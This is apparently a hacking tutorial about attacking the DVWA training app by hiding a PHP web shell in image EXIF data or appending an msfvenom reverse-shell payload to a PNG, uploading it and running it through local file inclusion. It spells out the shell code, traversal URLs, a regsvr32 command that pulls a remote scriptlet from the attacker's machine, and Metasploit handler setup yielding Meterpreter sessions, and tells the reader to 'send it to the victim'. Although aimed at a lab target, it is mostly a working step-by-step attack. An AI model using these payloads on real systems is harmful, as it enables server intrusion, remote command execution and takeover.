Web Server Exploitation with LFI and File Upload
In this article, you will learn how to bypass file uploading vulnerability in high security through FILE INCLUSION vulnerability. As well as how to bypass local file inclusion to get the reverse connection of victim’s Pc.
Requirements
Attacker: kali Linux
Target: Dvwa
Embedding Malicious Code in Images Using Exif for File Upload Bypass

First, you need to download the Exif Pilot tool from here. This is a GUI tool for windows users which allow adding exif data and Meta data inside a JPEG, PNG and GIF images.
Now open exif pilot and insert any image to hide malicious comment inside it. From the screenshot, you can see I have chosen a shell.png image and then click on EDIT EXIF/IPTC.

Further inside comment text field type
<?php system($_GET['c']); ?>
as malicious code and click on ok.

Here the exif data has been edited successfully inside the image. This tool replaces the malicious image from the original image in the same folder and sent the original image into recycle bin.

Now explore target IP in browser and login into DVWA with admin: password as a credential. Set security level high.
Choose vulnerability file upload to upload the malicious image in the web server application and now browse your malicious image shell.png then click on upload.

It will show the path of the uploaded image copy the highlighted path.

Now open the copied path in the browser where you will find the uploaded image.
In order to execute the malicious code, we need to change the category of vulnerability as well as security level also so that we can execute the hidden comment inside the image.

Now set security level low.
In order to bypass file uploading vulnerability in high security of DVWA, we need to set other vulnerability and I have select File Inclusion for this purpose.
File Inclusion allows users to execute any file through URL as I have described above.
Executing Image Payloads


Now past the above-copied path of the uploaded image inside the URL as shown in the screenshot.
http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.png
Then, it has given warning system (): cannot execute blank command which means we need to add some command for execution hence through URL we will be able to execute any command.

http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.png&c=ifconfig
Here I try to check network configuration of victim’s Pc and you can see the result of network configuration from the screenshot.

http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.png&c=dir
Here you can view the directories which I have got by executing dir command in URL.
Now next I will try to achieve meterpreter session using Kali Linux
Type msfconsole and load metasploit framework.

use exploit/windows/misc/regsvr32_applocker_bypass_server msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.1.103 msf exploit(regsvr32_applocker_bypass_server) > set lport 1234 msf exploit(regsvr32_applocker_bypass_server) > exploit
Copy the above malicious code and send it to the victim.

Here paste above .dll malicious code inside the URL and when you will run the code in the browser. The attack will get victim’s meterpreter session on his Kali Linux.
http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.png&c=regsvr32 /s /n /u /i:http://192.168.1.103:8080/7vnJTV4ONLKkU19.sct scrobj.dll


meterpreter sessions 1 meterpreter>sysinfo
Second Way
In the second part, we will try to combine a malicious PHP file with an image. Further use that malicious image for uploading in the web application server and then bypass that image in the same manner as performed above.

Here first you need to download any .png/.jpg/.gif image and save it on Desktop. Inside Kali Linux, I have downloaded an image and save it with the name “a.png” on the desktop. Now open the terminal and type following command to generate a PHP code inside “a.png” image.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.103 lport=4444 >> /root/Desktop/a.png

Let’s verify whether the image contains the malicious code inside it or not
cat /root/Desktop/a.png
When you will scroll down the window screen, here you will find that the end part of the image contains PHP code. It means we have successfully created the malicious image which ready to upload inside the web application server.
Now repeat the above process to upload the file inside DVWA with security level high. From the given screenshot, you can see my “a.png” image is successfully uploaded inside the web server.
Copy the highlighted path where the image is uploaded.


Before executing image in web server start multi/handler in background inside the Kali Linux
msf > use multi/handler msf exploit(handler) > set payload php/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.103 msf exploit(handler) > set lport 4444 msf exploit(handler) >exploit
Again set security level low in DVWA and turn on the File Inclusion vulnerability and repeat the same process as above. Then paste the above-copied path of uploaded image inside the URL and execute it which will provide a reverse connection on Kali Linux.
http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/a.png
meterpreter > sysinfo
I have got a meterpreter session of victim PC
To learn more about Website Hacking. Follow this Link.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here